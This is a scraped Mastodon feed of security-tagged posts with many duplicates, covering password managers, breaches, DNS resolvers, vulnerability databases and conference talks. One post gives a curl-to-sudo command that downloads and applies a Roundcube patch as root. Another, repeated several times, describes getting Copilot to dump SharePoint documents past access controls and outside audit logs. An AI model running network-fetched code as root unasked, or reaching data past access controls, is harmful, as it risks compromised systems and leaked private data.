🆕 blog! “Your Password Algorithm Sucks”
There are two sorts of people in the world; those who know they are stupid and those who think they are clever.
Stupid people use a password manager. They know they can't remember a hundred different passwords and so outsource the thinking to something reasonably secure. I'm a stupid person and am very happy to have BitWarden…
👀 Read more: https://shkspr.mobi/blog/2025/06/your-password-algorithm-sucks/
⸻
#CyberSecurity #passwords #security
@Edent@mastodon.social
🆕 blog! “Your Password Algorithm Sucks”
There are two sorts of people in the world; those who know they are stupid and those who think they are clever.
Stupid people use a password manager. They know they can't remember a hundred different passwords and so outsource the thinking to something reasonably secure. I'm a stupid person and am very happy to have BitWarden…
👀 Read more: https://shkspr.mobi/blog/2025/06/your-password-algorithm-sucks/
⸻
#CyberSecurity #passwords #security
@BenjaminHCCarr@hachyderm.io
#Schneier tries to rip the rose-colored #AI glasses from the eyes of #Congress
#DOGE moves fast and breaks things, and now our data is at risk, #security guru warns in hearing
"The other speakers mostly talked about how cool AI was – and sometimes about how cool their own company was – but I was asked by the Democrats to specifically talk about DOGE and the risks of exfiltrating our data from government agencies and feeding it into AIs," #BruceSchneier explained
https://www.theregister.com/2025/06/06/schneier_doge_risks/
@fedora@fosstodon.org
How to use Authselect to configure PAM in Fedora Linux
➡️ https://fedoramagazine.org/how-to-use-authselect-to-configure-pam-in-fedora-linux/
@PrivacyDigest@mas.to
CBP's #Predator #Drone Flights Over #LA Are a Dangerous #Escalation
Custom and Border Protection flying powerful #PredatorB #drones over #LosAngeles further breaks the seal on federal involvement in civilian matters typically handled by state or local authorities.
#cbp #privacy #security #rights #takeover
https://www.wired.com/story/cbp-predator-drone-flights-la-protests/
@lobsters@mastodon.social
StarMalloc: verified memory allocator https://lobste.rs/s/jpfyd6 #compsci #formalmethods #security
https://dl.acm.org/doi/10.1145/3689773
@dokieli@w3c.social · Reply to dokieli's post
💚 With support from @nlnet , we've addressed a tonne of tech debt (including #editor redo), and we're improving #dokieli's #UI, #accessibility, annotations, #security, and #offline support. But we have more work to do! See our roadmap: https://dokie.li/docs#roadmap
We are planning to implement collaborative editing, encryption, and develop #credibility features to combat #misinformation on the web, in collaboration with Fundacion Cibervoluntarios: https://www.cibervoluntarios.org/es/actualidad/post/dokieli-y-fundacion-cibervoluntarios-unidos-en-la-creacion-de-una-herramienta-que-permite-a-la-ciudadania-un-uso-reflexivo-de-la-informacion-y-el-control-de-sus-datos
@dokieli@w3c.social · Reply to dokieli's post
💚 With support from @nlnet , we've addressed a tonne of tech debt (including #editor redo), and we're improving #dokieli's #UI, #accessibility, annotations, #security, and #offline support. But we have more work to do! See our roadmap: https://dokie.li/docs#roadmap
We are planning to implement collaborative editing, encryption, and develop #credibility features to combat #misinformation on the web, in collaboration with Fundacion Cibervoluntarios: https://www.cibervoluntarios.org/es/actualidad/post/dokieli-y-fundacion-cibervoluntarios-unidos-en-la-creacion-de-una-herramienta-que-permite-a-la-ciudadania-un-uso-reflexivo-de-la-informacion-y-el-control-de-sus-datos
@gnome@floss.social
🛡️ "The evolution of Linux targeted cyber threats"
with Pau Hoz at #GUADEC2025
📅 24 July 🕒 11:05 CEST 📍 Brescia
🔍 From supply chain attacks to evasive malware, Pau digs into how Linux threats are evolving—and what it means for FOSS security.

@scidsg@mastodon.social
Are you a professional who needs to receive anonymous messages from employees, the public, or students? Sign up for a free, open-source, and end-to-end encrypted tip line at https://tips.hushline.app/register
It’s simple to set up and your community will love you for it.
@frederik@blog.frehi.be
This week the DNS4EU initiative launched its public European DNS resolvers. I already wrote an article about public DNS resolvers but it’s time for an update. Not only do we have DNS4eu now, but with DNS0 there is another public DNS resolver focused on Europe available. And of course there is still Quad9, which has servers worldwide, but is a foundation with headquarters in […]
https://blog.frehi.be/2025/06/08/dns4eu-dns0-quad9-review-of-public-european-dns-resolvers/
@frederik@blog.frehi.be
This week the DNS4EU initiative launched its public European DNS resolvers. I already wrote an article about public DNS resolvers but it’s time for an update. Not only do we have DNS4eu now, but with DNS0 there is another public DNS resolver focused on Europe available. And of course there is still Quad9, which has servers worldwide, but is a foundation with headquarters in […]
https://blog.frehi.be/2025/06/08/dns4eu-dns0-quad9-review-of-public-european-dns-resolvers/
@pitrh@mastodon.social
Should I Stop Caring and Let IP Address Reputation Sort Them Out? https://nxdomain.no/~peter/should_i_stop_caring_and_let_ip_reputation_sort_them_out.html
How long does data on misbehaving hosts on the Internet stay relevant in an IP Address Reputation context?
#security #passwordguessing #antispam #sshgropers #pop3gropers #blacklists #blocklists #bruteforcers #spam #cybercrime #ipreputation
@pitrh@mastodon.social
Should I Stop Caring and Let IP Address Reputation Sort Them Out? https://nxdomain.no/~peter/should_i_stop_caring_and_let_ip_reputation_sort_them_out.html
How long does data on misbehaving hosts on the Internet stay relevant in an IP Address Reputation context?
#security #passwordguessing #antispam #sshgropers #pop3gropers #blacklists #blocklists #bruteforcers #spam #cybercrime #ipreputation
@frankie@infosec.exchange
End to end encryption gives you this whole another level of satisfaction, right, whether you need it or not! 
It's got a ring to it.
@vam103@mathstodon.xyz
Okay interesting security issue on the Selfwealth Australia android app. Assuming you have an account and log in with a PIN (maybe a password)
Open app. Press back button twice. Open app again. Welcome to your dashboard! No PIN required!
Yep, that seems like #security
Now okay this is on my phone running GraphineOS but still that should not matter.
Guess them getting taken over did lead to some changes.
@VaDeCodi@mastodon.social
Are you waiting for bullseye Roundcube fix for CVE-2025-49113 (https://fearsoff.org/research/roundcube)? You can build the package with our fix (https://salsa.debian.org/roundcube-team/roundcube/-/merge_requests/4) or use the following patch:
```
sudo true && curl https://salsa.debian.org/sim6-guest/roundcube/-/raw/fix_bullseye_CVE-2025-49113_patch/debian/patches/CVE-2025-49113/01-7408f3137.patch | sed '/^diff --git a\/tests\/Framework\/Utils.php/,$d' | sudo patch -p1 -d /usr/share/roundcube
```
@w3cdevs@w3c.social
Last April, @dontcallmeDOM stressed the need for the web community to address #AI's growing impact on the Web. Previous @w3c report highlighted challenges like synthetic content, bias, #security, #sustainability, and data consent.
▶️ https://www.w3.org/reports/ai-web-impact/
Progress has been made with ML-based #APIs such as #WebNN and Prompt API. New concerns include AI agents, which pose risks to trust, #privacy, #safety, and the web economy.
🎬 Watch "AI Impact on the Web: updates": https://youtu.be/dniPpsCRQgI
@tailscale@hachyderm.io
@apenwarr and tech journalist @RobPegoraro discussed “Building the New Internet” at Web Summit – covering AI, simplicity, security & scale with humor (imagine two grumpy old tech guys reminiscing 😂). Watch it here: https://www.youtube.com/watch?v=3jPBXxznPc8
@ProPublica@newsie.social
“The Intern in Charge”: Meet the 22-Year-Old Trump’s Team Picked to Lead Terrorism Prevention
—
One year out of college and with no apparent national security expertise, Thomas Fugate is the Department of Homeland Security official tasked with overseeing the government’s main hub for combating violent extremism.
https://www.propublica.org/article/trump-dhs-thomas-fugate-cp3-terrorism-prevention?utm_source=mastodon&utm_medium=social&utm_campaign=mastodon-post
#News #DHS #Extremism #Trump #Security #Terrorism #Government
@w3cdevs@w3c.social
Last April, @dontcallmeDOM stressed the need for the web community to address #AI's growing impact on the Web. Previous @w3c report highlighted challenges like synthetic content, bias, #security, #sustainability, and data consent.
▶️ https://www.w3.org/reports/ai-web-impact/
Progress has been made with ML-based #APIs such as #WebNN and Prompt API. New concerns include AI agents, which pose risks to trust, #privacy, #safety, and the web economy.
🎬 Watch "AI Impact on the Web: updates": https://youtu.be/dniPpsCRQgI
@ProPublica@newsie.social
“The Intern in Charge”: Meet the 22-Year-Old Trump’s Team Picked to Lead Terrorism Prevention
—
One year out of college and with no apparent national security expertise, Thomas Fugate is the Department of Homeland Security official tasked with overseeing the government’s main hub for combating violent extremism.
https://www.propublica.org/article/trump-dhs-thomas-fugate-cp3-terrorism-prevention?utm_source=mastodon&utm_medium=social&utm_campaign=mastodon-post
#News #DHS #Extremism #Trump #Security #Terrorism #Government
@w3cdevs@w3c.social
Last April, @dontcallmeDOM stressed the need for the web community to address #AI's growing impact on the Web. Previous @w3c report highlighted challenges like synthetic content, bias, #security, #sustainability, and data consent.
▶️ https://www.w3.org/reports/ai-web-impact/
Progress has been made with ML-based #APIs such as #WebNN and Prompt API. New concerns include AI agents, which pose risks to trust, #privacy, #safety, and the web economy.
🎬 Watch "AI Impact on the Web: updates": https://youtu.be/dniPpsCRQgI
@ASI@fosstodon.org
🎉 P.I.W.O. wraca do Poznania po 7 latach przerwy!
Już w najbliższą sobotę w Poznaniu odbędzie się XIV edycja Poznańskiej Imprezy Wolnego Oprogramowania – konferencji, która od 2004 roku przyciąga pasjonatów Linuksa i otwartego kodu.
📍 Miejsce: Hotel & Centrum Kongresowe IOR, Poznań
📆 Data: sobota, 7 czerwca 2025
🎟️ Bilety: https://app.evenea.pl/event/piwo25/
📄 Agenda i szczegóły: https://piwo.sh
#PIWO #PIWO2025 #Linux #OpenSource #FreeSoftware #Poznań #FOSS #IT #hacking #security
@ASI@fosstodon.org
🎉 P.I.W.O. wraca do Poznania po 7 latach przerwy!
Już w najbliższą sobotę w Poznaniu odbędzie się XIV edycja Poznańskiej Imprezy Wolnego Oprogramowania – konferencji, która od 2004 roku przyciąga pasjonatów Linuksa i otwartego kodu.
📍 Miejsce: Hotel & Centrum Kongresowe IOR, Poznań
📆 Data: sobota, 7 czerwca 2025
🎟️ Bilety: https://app.evenea.pl/event/piwo25/
📄 Agenda i szczegóły: https://piwo.sh
#PIWO #PIWO2025 #Linux #OpenSource #FreeSoftware #Poznań #FOSS #IT #hacking #security
@sethmlarson@fosstodon.org
@piwo@fosstodon.org
🎤 Poznaj naszych prelegentów!
🔐 Błażej Orzechowski pokaże, co naprawdę kryje się za SSL/TLS i „zieloną kłódką” – jak błędy konfiguracji zagrażają bezpieczeństwu (CIA: poufność, integralność, dostępność).
🧩 @kuba (@icd) pokaże, jak używać JavaScriptu w NGINX-ie do zwiększenia prywatności – praktyczne case study, nie tylko dla adminów!
📅 7 czerwca 2025
📍 Hotel IOR, ul. Węgorka 20, Poznań
🎟️ Bilety: https://app.evenea.pl/event/piwo25/
🗓️ Agenda: https://piwo.sh
@piwo@fosstodon.org
🎤 Poznaj naszych prelegentów!
🔐 Błażej Orzechowski pokaże, co naprawdę kryje się za SSL/TLS i „zieloną kłódką” – jak błędy konfiguracji zagrażają bezpieczeństwu (CIA: poufność, integralność, dostępność).
🧩 @kuba (@icd) pokaże, jak używać JavaScriptu w NGINX-ie do zwiększenia prywatności – praktyczne case study, nie tylko dla adminów!
📅 7 czerwca 2025
📍 Hotel IOR, ul. Węgorka 20, Poznań
🎟️ Bilety: https://app.evenea.pl/event/piwo25/
🗓️ Agenda: https://piwo.sh
@h4ckernews@mastodon.social
Covert Web-to-App Tracking via Localhost on Android
#HackerNews #Covert #Web-to-App #Tracking #Localhost #Android #Privacy #Security

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.

@hollo@hollo.social
#Hollo 0.6.0 is coming soon!
We're putting the finishing touches on our biggest security and feature update yet. Here's what's coming:
SECRET_KEY requirements (44+ chars)Special thanks to @thisismissem for the extensive OAuth improvements that help keep the #fediverse secure and compatible! 🙏
Full changelog and upgrade guide coming with the release.
@linuxmagazine@fosstodon.org
From the latest Linux Update newsletter: Marcin Gąstół looks at the Unbound DNS resolver, which offers comprehensive security and many other useful features
https://www.linux-magazine.com/Issues/2025/293/Unbound-DNS-Resolver?utm_source=mlm
#DNS #security #resolver #DNSSEC #Unbound #Linux #DataCenter #cloud
@linuxmagazine@fosstodon.org
From the latest Linux Update newsletter: Marcin Gąstół looks at the Unbound DNS resolver, which offers comprehensive security and many other useful features
https://www.linux-magazine.com/Issues/2025/293/Unbound-DNS-Resolver?utm_source=mlm
#DNS #security #resolver #DNSSEC #Unbound #Linux #DataCenter #cloud
@piwo@fosstodon.org
🎤 POZNAJ NASZYCH PRELEGENTÓW
🧠 Błażej Święcicki przedstawi świeże spojrzenie na zarządzanie konfiguracją. Nie chodzi o konkretne narzędzia, ale o sposób myślenia o całym procesie.
🔒 Łukasz Kędziora z Antmicro opowie o backdoorze w liblzma. Jak złośliwy kod trafił do xz-utils i jak blisko było do tego, by realnie przejąć kontrolę nad systemami z OpenSSH.
📅 7 czerwca 2025
📌 Hotel & Centrum Kongresowe IOR
ul. Węgorka 20, Poznań
Agenda: https://piwo.sh
@piwo@fosstodon.org
🎤 POZNAJ NASZYCH PRELEGENTÓW
🧠 Błażej Święcicki przedstawi świeże spojrzenie na zarządzanie konfiguracją. Nie chodzi o konkretne narzędzia, ale o sposób myślenia o całym procesie.
🔒 Łukasz Kędziora z Antmicro opowie o backdoorze w liblzma. Jak złośliwy kod trafił do xz-utils i jak blisko było do tego, by realnie przejąć kontrolę nad systemami z OpenSSH.
📅 7 czerwca 2025
📌 Hotel & Centrum Kongresowe IOR
ul. Węgorka 20, Poznań
Agenda: https://piwo.sh
@h4ckernews@mastodon.social
EasyTier – P2P mesh VPN written in Rust using Tokio
#HackerNews #EasyTier #P2P #mesh #VPN #Rust #Tokio #Networking #Security
@stgl@infosec.exchange
New blog post!
How I got a Root Shell on a Credit Card terminal
https://stefan-gloor.ch/yomani-hack
#reverse_engineering #reverseengineering #hardwarehacking #hacking #security
@yossarian@infosec.exchange
zizmor 1.9.0 is released!
this is not a very big release in terms of visible features, but it comes with a handful of bugfixes and a lot of internal changes. in particular, the `template-injection` audit should both be faster overall *and* more correct/sensitive to true findings, thanks to a significant internal refactor.
full release notes here:
@yossarian@infosec.exchange
zizmor 1.9.0 is released!
this is not a very big release in terms of visible features, but it comes with a handful of bugfixes and a lot of internal changes. in particular, the `template-injection` audit should both be faster overall *and* more correct/sensitive to true findings, thanks to a significant internal refactor.
full release notes here:
@w3cdevs@w3c.social
Last April, @domenic reported that 7 AI LLM-based APIs are being developed in the @w3c web machine learning #CommunityGroup.
▶️ https://webmachinelearning.github.io/incubations/
These APIs raise new #privacy and #security concerns and must keep pace with rapid #AI advances. As part of the #Chrome team, he suggests prioritizing high-level APIs, improving testing methods, and engaging ML experts in web standards to broaden AI accessibility for #developers.
🎬 Watch 'LLM-based APIs in browsers': https://youtu.be/N_4TUhsApHI
@Some_Emo_Chick@mastodon.social
That LexisNexis Data Breach Was So Bad, It Might Lead to a Class-Action Lawsuit
The breach compromised data including Social Security numbers for more than 364,000 people.
https://lifehacker.com/tech/lexisnexis-data-breach-class-action-lawsuit
@Some_Emo_Chick@mastodon.social
That LexisNexis Data Breach Was So Bad, It Might Lead to a Class-Action Lawsuit
The breach compromised data including Social Security numbers for more than 364,000 people.
https://lifehacker.com/tech/lexisnexis-data-breach-class-action-lawsuit
@uk@pubeurope.com
https://www.europesays.com/uk/140707/ UK Fraud Cases Jump 12% as Criminals Find New Scams #Britain #England #Fraud #GreatBritain #international #News #NorthernIreland #PYMNTSNews #Scams #Scotland #Security #UK #UKFinance #UnitedKingdom #Wales #What'sHot
@uk@pubeurope.com
https://www.europesays.com/uk/140707/ UK Fraud Cases Jump 12% as Criminals Find New Scams #Britain #England #Fraud #GreatBritain #international #News #NorthernIreland #PYMNTSNews #Scams #Scotland #Security #UK #UKFinance #UnitedKingdom #Wales #What'sHot
@monocles@monocles.social
Our monocles crowdfunding is ongoing and we're so grateful for the support so far! Thank you!
monocles empowers you with open-source, community-driven messaging via XMPP, a privacy friendly email service, a cloud and more – for a transparent alternative for your digital life.
Help us create this real ethical digital solution, by the people, for the people. Every contribution makes a huge difference!
Be part of the journey & donate today ✊️: https://www.startnext.com/en/monocles
@w3cdevs@w3c.social
Last April, @domenic reported that 7 AI LLM-based APIs are being developed in the @w3c web machine learning #CommunityGroup.
▶️ https://webmachinelearning.github.io/incubations/
These APIs raise new #privacy and #security concerns and must keep pace with rapid #AI advances. As part of the #Chrome team, he suggests prioritizing high-level APIs, improving testing methods, and engaging ML experts in web standards to broaden AI accessibility for #developers.
🎬 Watch 'LLM-based APIs in browsers': https://youtu.be/N_4TUhsApHI
@jackofalltrades@mas.to
"""
Trade association Green Power Denmark had found unexplained electronic components in imported circuit boards destined for the country's energy infrastructure.
Cybersecurity of modern energy systems is a growing concern.
Earlier this month, Reuters reported that unexplained communication devices had been found inside some Chinese-made inverter devices in the United States.
"""
@paco@infosec.exchange
OMG. #Microsoft #Copilot bypasses #Sharepoint #security so you don’t have to!
“CoPilot gets privileged access to SharePoint so it can index documents, but unlike the regular search feature, it doesn’t know about or respect any of the access controls you might have set up. You can get CoPilot to just dump out the contents of sensitive documents that it can see, with the bonus feature* that your access won’t show up in audit logs.”
The S in CoPilot stands for Security!
https://pivotnine.com/the-crux/archive/remembering-f00fs-of-old/
@monocles@monocles.social
Our monocles crowdfunding is ongoing and we're so grateful for the support so far! Thank you!
monocles empowers you with open-source, community-driven messaging via XMPP, a privacy friendly email service, a cloud and more – for a transparent alternative for your digital life.
Help us create this real ethical digital solution, by the people, for the people. Every contribution makes a huge difference!
Be part of the journey & donate today ✊️: https://www.startnext.com/en/monocles
@majorlinux@toot.majorshouse.com
Can we change our passwords now?!
A huge unsecured credential database discovery is a great reminder to change your passwords
#Database #Credentials #Passwords #Security #InfoSec #Privacy #Tech
@majorlinux@toot.majorshouse.com
Can we change our passwords now?!
A huge unsecured credential database discovery is a great reminder to change your passwords
#Database #Credentials #Passwords #Security #InfoSec #Privacy #Tech
@liw@toot.liw.fi
If your software stores passwords in a way that they can be retrieved, and your software isn't a password manager, your software is broken.
Verifying that a password provided by a user is correct does not require you to store the password. As an industry we knew this in 1978. It has been 0 days since I saw software that violates this.
https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html
@simplenomad@rigor-mortis.nmrc.org
New blog post, this one is about an odd trend I spotted a couple of years ago, which involves slow port scans potentially using botnets:
https://www.markloveless.net/blog/2025/5/20/tracking-advanced-port-scanning
What makes this interesting is it is not the first time I've blogged about this use of slow botnet usage, it is also used to guess passwords, as I talked about last month:
https://www.markloveless.net/blog/2025/4/22/fail2ban-for-sendmail-auth
@PrivacyDigest@mas.to
#Telegram Gave Authorities Data on More than 20,000 Users
Telegram gave authorities the data on 22,777 of its users in the first three months of 2025, according to a GitHub that reposts Telegram’s #transparency reports.That number is a massive jump from the same period in 2024, which saw Telegram turn over data on only 5,826 of its users to authorities. From January 1 to March 31, Telegram sent over the data of 1,664 users in the U.S.
#privacy #tracking #security
https://www.404media.co/telegram-gave-authorities-data-on-more-than-20-000-users/
@alvinashcraft@hachyderm.io
Securing the Model Context Protocol: Building a safer agentic future on Windows | by David Weston.
#windows #mcp #ai #security #aiagents #agenticwindows #modelcontextprotocol #windows11
@simplenomad@rigor-mortis.nmrc.org
New blog post, this one is about an odd trend I spotted a couple of years ago, which involves slow port scans potentially using botnets:
https://www.markloveless.net/blog/2025/5/20/tracking-advanced-port-scanning
What makes this interesting is it is not the first time I've blogged about this use of slow botnet usage, it is also used to guess passwords, as I talked about last month:
https://www.markloveless.net/blog/2025/4/22/fail2ban-for-sendmail-auth
@alvinashcraft@hachyderm.io
Securing the Model Context Protocol: Building a safer agentic future on Windows | by David Weston.
#windows #mcp #ai #security #aiagents #agenticwindows #modelcontextprotocol #windows11
@PrivacyDigest@mas.to
#Telegram Gave Authorities Data on More than 20,000 Users
Telegram gave authorities the data on 22,777 of its users in the first three months of 2025, according to a GitHub that reposts Telegram’s #transparency reports.That number is a massive jump from the same period in 2024, which saw Telegram turn over data on only 5,826 of its users to authorities. From January 1 to March 31, Telegram sent over the data of 1,664 users in the U.S.
#privacy #tracking #security
https://www.404media.co/telegram-gave-authorities-data-on-more-than-20-000-users/
@fale@gts.fale.io
👋 Hi! I'm **Fabio Alessandro Locati**, mostly known as **Fale**
🧑💻 Principal Specialist Solution Architect @ Red Hat
❤️ Open Source
🐧 FESCo @ Fedora
📘 Published author (5 books)
🎤 Speaker (90+ talks)
🎓 Multi-certified (30+ current certs)
🌍 More about me: https://fale.io
💬 Always happy to chat automation, Linux, security, cloud, or F/OSS!
#introduction #linux #opensource #fedora #ansible #security #cloud #oss
@alice@lgbtqia.space
My friend, @deviantollam (owner of Red Team Tools, and all around great person), asked if I wanted to get hands-on with RTT's gear 😯
In the immortal words of Kite Man, "Hell yeah!" 
So, several days ago, Dev invited me out to a show and handed me a little care package of things RTT is thinking of carrying 💝
The second package with the gear I picked out from RTT's site should be here in the next few days 😁
So yeah, I guess it's about time to break into some shit on camera 🤘
@simplenomad@rigor-mortis.nmrc.org
This job just posted by my employer, and while GitLab is a remote only employer, this is strictly for a US-based employee. If I know you (and don't think you're a jerk 😉 ) let me know when you apply and I'll put in a good word for you.
@beardedtechguy@infosec.exchange
Coinbase data breach exposes customer info and government IDs
According to Coinbase, the attackers obtained this customer data with the help of contractors or support staff outside the U.S. who were paid to access internal systems. Coinbase fired the insiders after they were detected while accessing systems without authorization, but not before they exfiltrated information from those devices.
@beardedtechguy@infosec.exchange
Coinbase data breach exposes customer info and government IDs
According to Coinbase, the attackers obtained this customer data with the help of contractors or support staff outside the U.S. who were paid to access internal systems. Coinbase fired the insiders after they were detected while accessing systems without authorization, but not before they exfiltrated information from those devices.
@paco@infosec.exchange
OMG. #Microsoft #Copilot bypasses #Sharepoint #security so you don’t have to!
“CoPilot gets privileged access to SharePoint so it can index documents, but unlike the regular search feature, it doesn’t know about or respect any of the access controls you might have set up. You can get CoPilot to just dump out the contents of sensitive documents that it can see, with the bonus feature* that your access won’t show up in audit logs.”
The S in CoPilot stands for Security!
https://pivotnine.com/the-crux/archive/remembering-f00fs-of-old/
@opensuse@fosstodon.org
🔒 The Deepin #Desktop is being removed from #Tumbleweed and future #Leap 16.0 due to serious violations of packaging policy and unresolved #security concerns. https://security.opensuse.org/2025/05/07/deepin-desktop-removal.html
@paco@infosec.exchange
OMG. #Microsoft #Copilot bypasses #Sharepoint #security so you don’t have to!
“CoPilot gets privileged access to SharePoint so it can index documents, but unlike the regular search feature, it doesn’t know about or respect any of the access controls you might have set up. You can get CoPilot to just dump out the contents of sensitive documents that it can see, with the bonus feature* that your access won’t show up in audit logs.”
The S in CoPilot stands for Security!
https://pivotnine.com/the-crux/archive/remembering-f00fs-of-old/
@majorlinux@toot.majorshouse.com
Time to go update yo shit again!
Microsoft Urges Immediate Action to Address Five Actively Exploited Windows Zero-Days
https://particle.news/share/PPocp
#Microsoft #Windows #ZeroDay #Security #InfoSec #Exploits #Tech
@privacyguides@mastodon.neat.computer
If you have been looking for a password manager giving you full control over your data, KeePassium for iOS and macOS is a fantastic option.
https://www.privacyguides.org/articles/2025/05/13/keepassium-review/
#KeePassium #KeePass #PasswordManager #KeePassXC #Privacy #Security #Password #iOS #macOS #PrivacyGuides #Article
@privacyguides@mastodon.neat.computer
If you have been looking for a password manager giving you full control over your data, KeePassium for iOS and macOS is a fantastic option.
https://www.privacyguides.org/articles/2025/05/13/keepassium-review/
#KeePassium #KeePass #PasswordManager #KeePassXC #Privacy #Security #Password #iOS #macOS #PrivacyGuides #Article
@majorlinux@toot.majorshouse.com
Time to go update yo shit again!
Microsoft Urges Immediate Action to Address Five Actively Exploited Windows Zero-Days
https://particle.news/share/PPocp
#Microsoft #Windows #ZeroDay #Security #InfoSec #Exploits #Tech
@nixCraft@mastodon.social
The European Vulnerability Database (EUVD) is now fully operational, offering a streamlined platform to monitor critical and actively exploited security flaws amid the US struggles with budget cuts, delayed disclosures, and confusion around the future of its own tracking systems https://euvd.enisa.europa.eu/
@BenjaminHCCarr@hachyderm.io
As #US #vulnerability-tracking falters, #EU enters with its own #security bug database
The European Vulnerability Database (#EUVD) is now fully operational, offering a streamlined platform to monitor critical and actively exploited security flaws amid the US struggles with budget cuts, delayed disclosures, and confusion around the future of its own tracking systems. The EUVD is similar to the US government's National Vulnerability Database (#NVD).
https://www.theregister.com/2025/05/13/eu_security_bug_database/ #CISA
@nixCraft@mastodon.social
The European Vulnerability Database (EUVD) is now fully operational, offering a streamlined platform to monitor critical and actively exploited security flaws amid the US struggles with budget cuts, delayed disclosures, and confusion around the future of its own tracking systems https://euvd.enisa.europa.eu/
@nixCraft@mastodon.social
The European Vulnerability Database (EUVD) is now fully operational, offering a streamlined platform to monitor critical and actively exploited security flaws amid the US struggles with budget cuts, delayed disclosures, and confusion around the future of its own tracking systems https://euvd.enisa.europa.eu/
@nixCraft@mastodon.social
The European Vulnerability Database (EUVD) is now fully operational, offering a streamlined platform to monitor critical and actively exploited security flaws amid the US struggles with budget cuts, delayed disclosures, and confusion around the future of its own tracking systems https://euvd.enisa.europa.eu/
@Em0nM4stodon@infosec.exchange
New Privacy Guides article 🔐
by me:
If you are an Apple user looking for a free, open-source, and privacy-focused password manager, KeePassium is a fantastic option.
KeePassium offers synchronization options, but allows you to keep your password database offline by default.
It's also KeePass-compatible, which makes migrating from or to any other KeePass-compatible apps easy.
Check the full review here: https://www.privacyguides.org/articles/2025/05/13/keepassium-review/
#PrivacyGuides #Security #Privacy #Password #PasswordManager #KeePass #KeePassium
@nixCraft@mastodon.social
The European Vulnerability Database (EUVD) is now fully operational, offering a streamlined platform to monitor critical and actively exploited security flaws amid the US struggles with budget cuts, delayed disclosures, and confusion around the future of its own tracking systems https://euvd.enisa.europa.eu/
@fjole@hear-me.social
